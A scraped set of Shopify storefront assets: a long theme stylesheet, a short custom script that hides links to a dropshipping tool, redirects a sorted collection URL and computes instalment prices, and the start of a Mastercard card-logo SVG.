	transition: opacity .2s ease-in-out, visibility .2s ease-in-out
}

.modal::before {
	content: "";
	background: rgba(0, 0, 0, .35)
}

.modal[aria-hidden=false] {
	visibility: visible;
	opacity: 1;
	pointer-events: auto
}

.modal[aria-hidden=false] .modal__dialog {
	transform: scale(1);
	transition: transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.modal__dialog {
	position: absolute;
	max-height: 100vh;
	box-shadow: 0 1px 2px rgba(0, 0, 0, .3);
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	transform: scale(.9);
	transition: transform .25s ease-in-out, visibility .25s ease-in-out
}

.modal__loader {
	display: none;
	padding: 60px 0;
	text-align: center
}

.modal__loader .icon--search-loader {
	width: 35px;
	height: 35px;
	color: var(--accent-color)
}

.modal__header {
	position: -webkit-sticky;
	position: sticky;
	top: 0;
	display: flex;
	align-items: center;
	justify-content: space-between;
	border-bottom: 1px solid var(--border-color);
	z-index: 1
}

.modal__content,
.modal__header {
	padding: 20px
}

.modal__header+.modal__content {
	padding-top: 30px
}

.modal__close {
	z-index: 1
}

.modal__close svg {
	display: block;
	width: 20px;
	height: 20px
}

.modal.is-loading .modal__loader,
.value-picker__close svg {
	display: block
}

@media screen and (max-width:640px) {
	.modal__content--ios-push {
		padding-bottom: 45px
	}
}

.icon-state {
	position: relative;
	vertical-align: middle
}

.icon-state .icon-state__primary,
.icon-state .icon-state__secondary {
	display: block;
	transition: opacity .35s ease-in-out, transform .35s ease-in-out
}

.icon-state .icon-state__secondary {
	position: absolute;
	top: 50%;
	left: 0;
	opacity: 0;
	transform: translateY(-50%) scale(.3)
}

.icon-state[aria-expanded=true] .icon-state__primary {
	opacity: 0;
	transform: scale(.3)
}

.icon-state[aria-expanded=true] .icon-state__secondary {
	opacity: 1;
	transform: translateY(-50%) scale(1)
}

.quantity-selector {
	display: inline-flex;
	align-items: center;
	height: 38px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
	border: none;
	border-radius: var(--border-radius-theme);
	background: #f5f5f5;
	box-shadow: 0 2px 5px -3px #0000005e;
	vertical-align: middle
}

.quantity-selector .icon--minus {
	width: 10px;
	height: 2px
}

.quantity-selector .icon--plus {
	width: 10px;
	height: 10px
}

.quantity-selector__button {
	display: flex;
	align-items: center;
	padding: 0 12px;
	color: rgba(var(--text-color-rgb), .6);
	height: 100%;
	transition: color .2s ease-in-out;
	touch-action: manipulation
}

.quantity-selector__value {
	-moz-appearance: none;
	appearance: none;
	padding: 0 5px;
	min-width: 32px;
	text-align: center;
	border: none;
	background: 0 0
}

.quantity-selector__value:focus {
	outline: 0
}

.shipping-estimator__results {
	margin: 24px 0 2px;
	font-size: 1rem
}

.shipping-estimator__results p {
	margin-bottom: 6px
}

.shipping-estimator__results ul {
	color: var(--heading-color)
}

.cookie-bar {
	position: fixed;
	bottom: 80px;
	left: 0;
	opacity: 0;
	transform: translateY(100%);
	width: 100%;
	z-index: 3;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 11px));
	transition: transform .35s ease-in-out, opacity .35s ease-in-out, visibility .35s ease-in-out
}

.cookie-bar[aria-hidden=false] {
	visibility: visible;
	transform: translateY(0);
	opacity: 1
}

.cookie-bar__inner {
	max-width: 960px;
	margin: 0 auto;
	padding: 15px;
	z-index: 4;
	border-radius: 10px;
	background: var(--secondary-background);
	box-shadow: 0 1px 4px 1px rgba(0, 0, 0, .1)
}

.cookie-bar__text {
	line-height: 1.45;
	color: #838383
}

.exit-popup__close,
.popup-newsletter__close {
	position: absolute;
	color: var(--heading-color)
}

.cookie-bar__button {
	margin-top: 12px;
	padding: 0 16px;
	line-height: 30px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	background: var(--primary-button-background)
}

.password {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	height: 100vh;
	padding: 20px 0
}

@supports (--css:variables) {
	.password {
		height: calc(100vh - 0px);
		height: calc(100vh - var(--header-height, 0px))
	}
}

.password__content {
	display: flex;
	align-items: center;
	flex: 1 0 auto;
	text-align: center
}

.password__footer {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
	text-align: center
}

.password__footer-social {
	display: flex;
	justify-content: center;
	margin-top: 15px
}

.password__powered-by a {
	display: inline-block;
	margin-left: 4px;
	vertical-align: bottom
}

.password__powered-by svg {
	width: 98px;
	height: 28px
}

.password__admin-link {
	display: block;
	margin-left: 18px
}

.faq {
	margin: 40px 0 70px
}

.faq__title {
	margin-bottom: 20px;
	text-align: center
}

.faq__item {
	padding: 20px;
	background: var(--secondary-background);
	border-top: 1px solid var(--border-color);
	border-bottom: 1px solid var(--border-color)
}

.faq__item+.faq__item {
	border-top: none
}

.faq__question {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%;
	text-align: left
}

.faq__question .plus-button {
	margin-left: 40px
}

.faq__answer {
	margin: 10px 30px 0 0
}

.faq__group-title,
.popup-newsletter__content {
	text-align: center
}

.expandable-content[aria-expanded],
.expandable-content__toggle,
.image-popup {
	border-radius: var(--border-radius-theme)
}

@media screen and (min-width:1000px) {
	.template-password .header {
		padding-top: 30px;
		padding-bottom: 30px
	}

	.password {
		padding: 40px 0
	}

	.password__footer {
		text-align: left
	}

	.password__footer--with-social {
		display: flex;
		width: 100%;
		justify-content: space-between
	}

	.password__admin-link {
		display: inline-block
	}

	.password__footer-social {
		margin-top: 0
	}

	.faq__group {
		margin-bottom: 0
	}

	.faq__group+.faq__group {
		margin-top: 50px
	}
}

.modal--newsletter {
	bottom: 0;
	top: auto;
	height: auto
}

.modal--newsletter .modal__dialog {
	position: relative;
	height: auto;
	padding: 48px 20px 20px
}

.popup-newsletter__title {
	text-align: center;
	margin-bottom: 10px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.popup-newsletter__close {
	right: 20px;
	top: 16px
}

.popup-newsletter__close svg {
	width: 15px;
	height: 15px
}

@media screen and (min-width:641px) {
	.empty-state {
		margin: 170px 0
	}

	.empty-state--extra-tight {
		margin: 40px 0
	}

	.empty-state--tight {
		margin: 105px 0
	}

	.layout {
		margin-bottom: 100px
	}

	.layout .layout,
	.popup-newsletter__form {
		margin-top: 30px
	}

	.modal {
		display: flex;
		justify-content: center;
		align-items: center
	}

	.modal__dialog {
		width: 580px;
		height: auto;
		max-height: calc(100% - 80px);
		border-radius: var(--border-radius-theme)
	}

	.modal__dialog--stretch {
		width: calc(100% - 80px);
		margin-left: auto;
		margin-right: auto;
		max-width: 1200px
	}

	.modal__content,
	.modal__header {
		padding: 30px
	}

	.modal__header {
		position: relative;
		display: block;
		padding-bottom: 0;
		text-align: center;
		border-bottom: none
	}

	.modal__close {
		position: absolute;
		right: 28px;
		top: 28px
	}

	.modal__description {
		margin-top: -18px
	}

	.cookie-bar,
	.cookie-bar__button {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.cookie-bar {
		bottom: 25px
	}

	.cookie-bar__inner {
		display: flex;
		align-items: center;
		justify-content: space-between;
		padding: 20px 30px 20px 25px
	}

	.cookie-bar__text {
		line-height: 1.25
	}

	.cookie-bar__button {
		flex: none;
		margin-left: 25px;
		margin-top: 0;
		padding: 0 18px;
		line-height: 36px
	}

	.contact {
		margin-bottom: 90px
	}

	.faq {
		margin: 70px 0 115px
	}

	.faq__title {
		margin-bottom: 25px;
		margin-left: 0
	}

	.faq__item {
		padding: 20px 30px;
		border: 1px solid var(--border-color);
		border-radius: 3px 3px 0 0
	}

	.faq__item+.faq__item {
		border-radius: 0
	}

	.faq__item:last-child {
		border-radius: 0 0 3px 3px
	}

	.modal--newsletter {
		height: 100%
	}

	.modal--newsletter .modal__dialog {
		max-width: 540px;
		padding: 64px 80px 80px
	}

	.popup-newsletter__close {
		position: absolute;
		right: 30px;
		top: 24px
	}

	.popup-newsletter__close svg {
		width: 20px;
		height: 20px
	}

	.popup-newsletter__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px))
	}
}

.modal--exit-popup {
	bottom: 0;
	top: auto;
	height: auto
}

.modal--exit-popup .modal__dialog {
	position: relative;
	height: auto;
	padding: 48px 20px 20px
}

.exit-popup__title {
	text-align: center;
	margin-bottom: 8px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px));
	line-height: 1.2;
	font-size: 40px !important
}

.exit-popup__subheading {
	text-align: center;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.exit-popup__close {
	right: 18px;
	top: 12px
}

.exit-popup__close svg {
	width: 14px;
	height: 14px
}

.exit-popup__pay-more {
	display: block;
	margin-top: 20px;
	text-align: center;
	margin-left: auto;
	margin-right: auto
}

.image-popup {
	margin-bottom: 32px
}

.drawer {
	position: fixed;
	top: 0;
	right: 0;
	height: 100vh;
	width: 100vw;
	z-index: 5;
	transition: visibility .35s linear
}

.drawer::before,
.drawer__inner {
	position: absolute;
	top: 0;
	height: 100%
}

.drawer::before {
	content: "";
	left: 0;
	width: 100%;
	opacity: 0;
	transition: opacity .35s ease-in-out;
	background: #000
}

.drawer__inner {
	right: 0;
	width: 100%;
	max-width: 345px;
	margin-left: auto;
	background: #fff;
	transform: translateX(100%);
	transition: transform .35s cubic-bezier(.645, .045, .355, 1)
}

.expandable-content__toggle,
.value-picker-button--pill,
.value-picker__inner {
	background: var(--secondary-background)
}

.drawer[aria-hidden=false]::before,
.value-picker[aria-hidden=false]::before {
	opacity: .4
}

.drawer[aria-hidden=false] .drawer__inner {
	transform: translateX(0)
}

.link-search-results:not(:only-child) {
	margin-top: 40px
}

.link-search-results__link {
	display: block;
	padding: 8px 20px;
	transition: color .15s ease-in-out, background .15s ease-in-out
}

.link-search-results__link:focus,
.link-search-results__link:hover {
	background: var(--accent-background);
	color: var(--accent-color);
	outline: 0
}

.expandable-content[aria-expanded] {
	position: relative;
	max-height: 320px;
	overflow: hidden;
	transition: .2s ease-in-out
}

.expandable-content__toggle {
	position: absolute;
	display: flex;
	align-items: center;
	left: 0;
	bottom: 0;
	width: 100%;
	padding: 16px 20px;
	visibility: hidden;
	opacity: 0;
	color: var(--accent-color);
	text-align: left;
	z-index: 1;
	transition: opacity .1s ease-in-out, visibility .1s ease-in-out
}

.expandable-content__toggle::before {
	position: absolute;
	content: "";
	bottom: 100%;
	left: 0;
	width: 100%;
	height: 50px;
	pointer-events: none;
	background: linear-gradient(rgba(var(--secondary-background-rgb), 0), rgba(var(--secondary-background-rgb), .4) 15%, var(--secondary-background))
}

.expandable-content__toggle-icon {
	position: relative;
	margin-right: 15px;
	width: 10px;
	height: 10px;
	transition: transform .2s ease-in-out
}

.expandable-content__toggle-icon::after,
.expandable-content__toggle-icon::before {
	content: "";
	position: absolute;
	background: currentColor;
	transition: transform .2s ease-in-out;
	transform: translate(-50%, -50%);
	top: 50%;
	left: 50%
}

.expandable-content__toggle-icon::before {
	width: 2px;
	height: 10px
}

.expandable-content__toggle-icon::after {
	width: 10px;
	height: 2px
}

.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle-icon {
	transform: rotateZ(90deg)
}

.boxPrevisualiza>p,
.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle-icon::after,
.hidden,
.value-picker .icon--nav-triangle-borderless {
	display: none
}

.value-picker-button--pill,
.value-picker__header {
	display: flex;
	border-bottom: 1px solid var(--border-color)
}

.expandable-content--expandable .expandable-content__toggle {
	visibility: visible;
	opacity: 1
}

.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle::before {
	height: 0
}

@media (-moz-touch-enabled:0),
(hover:hover) {
	.promo-block__image-wrapper {
		background-position: right calc(100% + 35px)
	}

	.promo-block:hover .promo-block__image-wrapper {
		background-position: right calc(100% + 15px)
	}

	.features--animate-zoom .promo-block:hover .promo-block__image-wrapper--cover {
		transform: scale(1.07)
	}

	.section__action-link:hover {
		transform: translateX(0)
	}

	.section__action-link:hover svg {
		opacity: 1;
		right: 0
	}

	.social-media__item:hover svg {
		opacity: 1
	}

	.social-media__item--facebook:hover svg {
		color: #3b5998
	}

	.social-media__item--twitter:hover svg {
		color: #1da1f2
	}

	.social-media__item--pinterest:hover svg {
		color: #bd081c
	}

	.social-media__item--instagram:hover svg {
		color: #d83776
	}

	.social-media__item--youtube:hover svg {
		color: red
	}

	.social-media__item--vimeo:hover svg {
		color: #1ab7ea
	}

	.social-media__item--linkedin:hover svg {
		color: #0077b5
	}

	.social-media__item--snapchat:hover svg {
		color: #f5dc30
	}

	.social-media__item--tumblr:hover svg {
		color: #35465c
	}

	.social-media__item--fancy:hover svg {
		color: #494e58
	}

	.social-media__item--rss:hover svg {
		color: #f26522
	}

	.features--animate-zoom .quick-links__link:hover .quick-links__image-ie-fix {
		transform: scale(1.05)
	}

	[data-tooltip]::after,
	[data-tooltip]::before {
		position: absolute;
		visibility: hidden;
		z-index: 1;
		opacity: 0;
		transition: visibility .2s ease-in-out, opacity .2s ease-in-out
	}

	[data-tooltip] {
		position: relative
	}

	[data-tooltip]::before {
		content: attr(data-tooltip);
		bottom: calc(100% + 3px);
		left: 50%;
		padding: 2px 11px;
		white-space: nowrap;
		background: var(--accent-color);
		color: var(--secondary-background);
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
		pointer-events: none;
		border-radius: 3px;
		box-shadow: 0 1px rgba(0, 0, 0, .065);
		transform: translateX(-50%)
	}

	[data-tooltip]::after {
		content: "";
		left: calc(50% - 7px);
		bottom: calc(100% - 2px);
		width: 0;
		height: 0;
		border-width: 6px;
		border-style: solid;
		border-color: transparent transparent var(--accent-color) var(--accent-color);
		transform: rotate(-45deg);
		box-shadow: -1px 1px 1px 0 rgba(0, 0, 0, .1)
	}

	[data-tooltip]:hover::after,
	[data-tooltip]:hover::before {
		opacity: 1;
		visibility: visible
	}

	[data-tooltip-position=bottom-left]::before {
		top: calc(100% + 4px);
		bottom: auto;
		left: auto;
		right: -6px;
		transform: none
	}

	[data-tooltip-position=bottom-left]::after {
		top: calc(100% - 1px);
		transform: rotate(135deg);
		left: calc(50% - 6px)
	}

	.expandable-content[aria-expanded=false] .expandable-content__toggle:hover .expandable-content__toggle-icon {
		transform: rotateZ(45deg)
	}
}

.menu-item__title {
	margin-bottom: .75em
}

.menu-item__link-item {
	padding: 5px 0
}

.value-picker-button svg {
	width: 9px;
	height: 7px;
	margin-left: 10px;
	transition: transform .2s ease-in-out
}

input.qtyminus,
input.qtyplus {
	color: #8188a1;
	font-weight: 700;
	font-size: 18px;
	box-sizing: border-box;
	margin: 0
}

.value-picker-button--pill {
	position: relative;
	justify-content: space-between;
	align-items: center;
	width: 100%;
	padding: 14px 20px;
	text-align: left
}

.value-picker,
.value-picker::before {
	position: fixed;
	width: 100vw;
	height: 100vh;
	left: 0
}

.value-picker-button--pill svg {
	width: 12px;
	height: 8px;
	transition: transform .2s ease-in-out
}

.value-picker-button--pill path {
	stroke-width: 2px
}

.value-picker {
	bottom: 0;
	z-index: 5;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	transition: visibility .35s ease-in-out
}

.value-picker::before {
	content: "";
	top: 0;
	opacity: 0;
	transition: opacity .35s ease-in-out;
	background: #000
}

.value-picker[aria-hidden=false] .value-picker__inner {
	transform: translateY(0)
}

.value-picker__inner {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	transform: translateY(100%);
	transition: visibility .2s ease-in-out, transform .2s ease-in-out
}

.value-picker__header {
	align-items: center;
	justify-content: space-between;
	padding: 17px 20px 16px
}

.value-picker__header .icon--close {
	width: 17px;
	height: 17px;
	color: var(--heading-color)
}

.value-picker__choice-list {
	padding: 15px 0;
	max-height: 430px;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	-ms-scroll-chaining: none;
	overscroll-behavior: none;
	list-style: none
}

.value-picker__choice-item {
	display: block;
	position: relative;
	width: 100%;
	text-align: left;
	padding: 8px 50px 7px 20px
}

.value-picker__choice-item svg {
	position: absolute;
	width: 13px;
	height: 11px;
	right: 20px;
	top: 17px;
	transform: scale(0);
	transition: transform .2s ease-in-out
}

.value-picker__choice-item.is-selected {
	color: var(--accent-color)
}

.value-picker__choice-item.is-selected svg {
	transform: scale(1)
}

@media screen and (min-width:641px) {
	.modal--exit-popup {
		height: 100%
	}

	.modal--exit-popup .modal__dialog {
		max-width: 540px;
		padding: 40px
	}

	.exit-popup__close {
		position: absolute;
		right: 18px;
		top: 12px
	}

	.exit-popup__close svg {
		width: 14px;
		height: 14px
	}

	.exit-popup__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 48px))
	}

	.exit-popup__form {
		margin-top: 30px
	}

	.exit-popup__pay-more {
		margin-top: 18px
	}

	.link-search-results:not(:only-child) {
		margin-top: 60px
	}

	.expandable-content__toggle {
		padding-left: 30px;
		padding-right: 30px
	}

	.value-picker::before,
	.value-picker__choice-item.is-selected svg,
	.value-picker__choice-item:hover svg,
	.value-picker__header {
		display: none
	}

	.value-picker-wrapper {
		position: relative
	}

	.value-picker {
		position: absolute;
		width: auto;
		height: auto;
		top: calc(100% + 10px);
		left: auto;
		right: -25px;
		bottom: auto;
		min-width: 160px;
		box-shadow: 0 1px 5px 2px rgba(0, 0, 0, .1);
		visibility: hidden;
		opacity: 0;
		transform: scale(.9);
		background: #fff;
		color: #677279;
		z-index: 4;
		cursor: auto;
		border-radius: 3px;
		transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out;
		will-change: transform
	}

	.value-picker[data-picker-position=top] {
		top: auto;
		bottom: calc(100% + 10px)
	}

	.value-picker[aria-hidden=false] {
		visibility: visible;
		opacity: 1;
		transform: scale(1.001);
		transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
	}

	.value-picker .icon--nav-triangle-borderless {
		display: block;
		position: absolute;
		bottom: 100%;
		right: 20px;
		width: 18px;
		height: 8px;
		z-index: 2;
		-webkit-filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, 0.12));
		filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
	}

	.value-picker[data-picker-position=top] .icon--nav-triangle-borderless {
		bottom: auto;
		top: 100%;
		transform: rotateZ(180deg)
	}

	.value-picker__inner {
		position: relative;
		width: auto;
		transform: none !important;
		transition: none;
		border-radius: 3px
	}

	.value-picker__choice-list {
		padding: 15px 0;
		max-height: none;
		white-space: nowrap;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
	}

	.value-picker__choice-item {
		display: block;
		padding: 2px 25px;
		cursor: pointer;
		transition: color .15s ease-in-out, background .15s ease-in-out
	}

	.value-picker__choice-item.is-selected,
	.value-picker__choice-item:hover {
		background: var(--accent-background);
		color: var(--accent-color);
		font-weight: 400
	}

	.value-picker--small {
		min-width: 105px;
		right: -2px
	}

	.value-picker--small .value-picker__choice-list {
		padding: 10px 0;
		font-size: .85rem
	}

	.value-picker--small .value-picker__choice-item {
		padding: 2px 18px
	}

	.value-picker--small .icon--nav-triangle-borderless {
		right: 11px
	}

	.value-picker--auto {
		min-width: 0
	}
}

.qty,
input.qtyminus,
input.qtyplus {
	height: 100%;
	background: 0 0;
	vertical-align: middle
}

.mobileannouncement,
input.qtyminus,
input.qtyplus {
	text-align: center;
	padding: 0
}

input.qtyplus {
	width: 100%;
	border-radius: 0 var(--border-radius-theme) var(--border-radius-theme) 0;
	border: none
}

input.qtyminus {
	width: 100%;
	border-radius: var(--border-radius-theme) 0 0 var(--border-radius-theme);
	border: none
}

.display-align-btn-add-qty {
	display: flex;
	gap: 8px;
	flex-direction: row;
	align-items: stretch
}

.qty-align {
	height: 100%;
	display: flex;
	flex-direction: row;
	align-items: center
}

.qty-border {
	border: 2px solid #bbbfce7d;
	border-radius: var(--border-radius-btn);
	width: 100%
}

.qty {
	font-weight: 600;
	width: 100%;
	text-align: center;
	border: none;
	cursor: default;
	-webkit-appearance: none;
	display: inline-block
}

.apartirde,
.span-black-discount {
	font-weight: 700
}

.mobileannouncement {
	margin-bottom: 0
}

.mobileannouncement>img {
	max-height: 100%;
	margin: auto
}

.img-responsive {
	display: block;
	max-width: 100%;
	height: auto
}

@media screen and (min-width:639px) {
	.mobileannouncement {
		display: none
	}
}

.desktopannouncement {
	text-align: -webkit-center
}

@media screen and (max-width:639px) {
	.desktopannouncement {
		display: none
	}
}

.apartirde {
	font-size: 10pt;
	color: var(--product-cor-do-preco);
	flex: auto;
	display: block
}

.announcesvg {
	width: 22px;
	vertical-align: middle;
	display: inline-block;
	margin-right: 5px
}

@media(min-width:769px) {
	.botaoflutuante {
		display: none
	}
}

#clicar {
	width: 100%
}

@media(max-width:768px) {
	.botaoflutuante {
		position: fixed;
		bottom: 0;
		background: var(--btn-primary-color-buy);
		color: var(--btn-primary-color-buy-text);
		z-index: 99;
		width: 100%;
		padding: 0
	}

	.botaoflutuante button {
		width: 100%
	}
}

.blackweek-span,
.neon-black-friday,
.span-black-discount {
	font-family: Montserrat, sans-serif;
	color: #fff
}

.div-black-discount {
	background-color: #000;
	text-align: center;
	padding: 10px;
	font-size: 18px
}

.neon-black-friday {
	font-weight: 900;
	text-shadow: 0 0 1px #831d1c, 0 0 1px #831d1c, 0 0 1px #831d1c, 0 0 3px #ff2d3c, 0 0 15px #ff2d3c, 0 0 7px #ff2d3c, 0 0 20px #ff2d3c, 0 0 25px #ff2d3c
}

.payment-list__item10 {
	width: 33px;
	height: 32px;
	margin: 4px
}

.color-line2 {
	background: linear-gradient(to right, #191919 0, #ff2d3c 30%, #da0000 50%, #ff2d3c 75%, #191919 100%);
	width: 100%;
	height: 45px;
	padding: 5px;
	text-align: center;
	overflow: hidden;
	display: flex;
	align-items: center;
	justify-content: center
}

.blackweek-bar-img {
	height: 100%;
	margin-right: 10px
}

.blackweek-span {
	font-weight: 600;
	font-size: 10pt
}

.blackweek-bold {
	font-weight: 800
}

@media (min-width:800px) {
	.blackweek-span {
		font-size: 25pt
	}
}

@media (min-width:576px) {
	.blackweek-bar-img {
		margin-right: 20px
	}

	.color-line2 {
		height: 70px
	}

	.blackweek-span {
		font-size: 20pt
	}
}

.search-agp {
	display: -webkit-box
}

.ud_rastreio form aside,
.ud_rastreio section {
	border: none !important;
	border-radius: var(--border-radius-theme) !important;
	padding: 20px !important;
	box-shadow: 0 12px 24px rgb(0 0 0 / 5%) !important;
	background: #fff
}

.ud_rastreio form aside input {
	border: none !important;
	border-radius: var(--border-radius-theme) !important;
	background: #f7f7f7;
	padding: 10px 18px !important;
	color: #33333a !important
}

.ud_rastreio form aside button {
	font-size: 12px !important;
	border-radius: var(--border-radius-theme) !important;
	width: 100%
}

.bandeiras-background-top {
	padding: 12px 20px 1px;
	border-radius: var(--border-radius-theme) var(--border-radius-theme) 0 0;
	background: #f5f5f5;
	margin-top: 24px;
	display: flex
}

.bandeiras-background-bottom {
	padding: 8px;
	background: #fff;
	border-radius: 0 0 var(--border-radius-theme) var(--border-radius-theme);
	box-shadow: 0 10px 30px -10px #0000002e;
	text-align: center
}

.cbb-frequently-bought-container {
	background: var(--secondary-background);
	max-width: 1400px;
	margin-left: auto;
	margin-right: auto;
	padding: 48px;
	border-radius: calc(var(--border-radius-theme) + 8px);
	box-shadow: 0 5px 10px 0 #00000008 !important
}

.cbb-frequently-bought-title {
	color: var(--heading-color) !important
}

.cbb-frequently-bought-selector-label-name {
	color: var(--text-color) !important
}

.cbb-recommendations-variant-select {
	border-radius: var(--border-radius-theme);
	padding: 4px 12px !important
}

.cbb-frequently-bought-add-button {
	border-radius: var(--border-radius-theme);
	background: var(--primary-button-background);
	border-color: var(--primary-button-background) !important;
	color: var(--primary-button-text-color);
	transition: .3s ease-in-out;
	padding: 6px 18px
}

.cbb-frequently-bought-add-button:hover {
	border-color: var(--primary-button-background) !important;
	color: var(--primary-button-background) !important;
	background: var(--primary-button-text-color)
}

.cbb-frequently-bought-product-image {
	border-radius: 8px
}

.ionic-icon-header {
	font-size: 28px;
	display: flex !important;
	align-items: center;
	flex-direction: row;
	color: var(--color-icons-header)
}

.secttions-header-title {
	margin-left: 6px;
	display: flex;
	flex-direction: column
}

.icons-align-header-cart {
	display: flex !important;
	align-items: flex-start
}

.header__cart-count {
	display: inline-flex;
	margin-left: -6px;
	align-items: center;
	justify-content: center;
	height: 18px;
	min-width: 18px;
	padding: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	font-weight: var(--text-font-bolder-weight);
	text-align: center;
	background: var(--header-accent-color);
	color: var(--secondary-background);
	border-radius: 1.75em;
	transition: transform .35s ease-in-out;
	will-change: transform;
	transform: scale(1.01);
	z-index: 1
}

.price-without-discount {
	color: var(--product-cor-do-preco-semdesc)
}

.icon-header-bars {
	margin-right: 12px;
	color: var(--header-bar-text-color);
	padding: 12px 0 14px;
	height: 100%
}

.discount-bar-product {
	margin-top: 8px;
	margin-bottom: 0;
	font-size: 12px;
	font-weight: 700
}

.parcelamento-style {
	font-size: 16px;
	margin-bottom: 8px !important;
	top: 6px;
	position: relative
}

.add-to-cart-style {
	font-size: 16px;
	font-weight: 600;
	padding: 0
}

.align-items-nav-menu {
	border-radius: 0 !important;
	display: flex;
	flex-direction: row;
	align-items: center;
	width: 100%;
	justify-content: center;
	flex-wrap: wrap
}

@media (max-width:640px) {
	body {
		overflow-x: hidden !important
	}

	.img-footer-logotype {
		margin-bottom: 0 !important
	}

	.box-logotipo-footer {
		width: 100%;
		text-align: center
	}
}

@media (min-width:641px) {
	.box-logotipo-footer {
		width: 100%;
		text-align: start
	}
}

.header_menu_align_items {
	display: flex;
	align-items: center;
	flex-direction: row;
	gap: 10px;
	padding-left: 12px
}

@media (max-width:1279px) {

	.d-none-mob,
	.sub-txt-header-sections {
		display: none !important
	}
}

.block-animation-hover:hover {
	transform: scale(1.03);
	filter: opacity(.75)
}

.de-por {
	top: -5px;
	font-size: 14px;
	position: relative;
	color: var(--product-cor-do-preco-riscado);
}

@media screen and (min-width: 641px){
  .d-n-pc {
    display: none!important;
  }
}

@media screen and (max-width: 640px){
  .d-n-mob {
    display: none!important;
  }
}

--- FILE ---
content_type: text/javascript
request_url: https://braziliancorner.shop/cdn/shop/t/20/assets/custom.js?v=69914894784731455691743079355
body_size: -46
content:
var k=(new Date).getTime(),b=setInterval(function(){if(3845<(new Date).getTime()-k)clearInterval(b);else{var e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,98,101,116,97,46,97,108,105,104,117,110,116,101,114,46,105,111,39,93));for(e.length<1&&(e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,97,108,105,104,117,110,116,101,114,46,105,111,39,93)));0<e.length;)e[0].style.display=String.fromCodePoint(110,111,110,101)}},769);function parcelamento(){var e=$(".product-form__info-item .price--highlight").text().split("                  ")[0].replace("R$ ","").replace(",",".").trim(),t=$(".product-form__info-item .price--compare").text().replace("R$ ","").replace(",","."),o=((t=parseFloat(t))-e).toFixed(2).replace(".",",");$(".product-label.product-label--on-sale span").text("R$ "+o);t=(100*(t-e)/t).toFixed(2).split(".")[0];$(".price--highlight .product-label.product-label--on-sale").append("-"+t+"%");e="R$ "+(e=(e=1.1979*((e=parseFloat(e))+0)/12).toFixed(2).replace(".",","));$(".parcelamento").html("<span>em até 12x de <b>"+e+"</b></span>")}document.addEventListener(String.fromCodePoint(68,79,77,67,111,110,116,101,110,116,76,111,97,100,101,100),function(){-1<document.location.href.indexOf(String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108,63,115,111,114,116,95,98,121,61,98,101,115,116,45,115,101,108,108,105,110,103))&&(document.location.href=String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108))},!1),window.matchMedia("(max-width: 768px)").matches&&(window.onscroll=function(){var e=document.documentElement.scrollTop||document.body.scrollTop,t=document.getElementById("scrollToTop");t&&(t.style.display=1200<e?"block":"none")}),$(".block-swatch__radio").change(function(){setTimeout(function(){parcelamento()},150)});

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/mastercard.svg?v=5325054530245235231
body_size: -173
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="53pt" height="30pt" viewBox="0 0 53 30" version="1.1">
<g id="surface1">
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(18.039216%,20%,25.490196%);fill-opacity:1;" d="M 3.53125 0 L 49.449219 0 C 51.398438 0 52.980469 1.582031 52.980469 3.53125 L 52.980469 25.902344 C 52.980469 27.851562 51.398438 29.433594 49.449219 29.433594 L 3.53125 29.433594 C 1.582031 29.433594 0 27.851562 0 25.902344 L 0 3.53125 C 0 1.582031 1.582031 0 3.53125 0 Z M 3.53125 0 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,37.254902%,0%);fill-opacity:1;" d="M 22.40625 8.863281 L 30.261719 8.863281 L 30.261719 22.332031 L 22.40625 22.332031 Z M 22.40625 8.863281 "/>
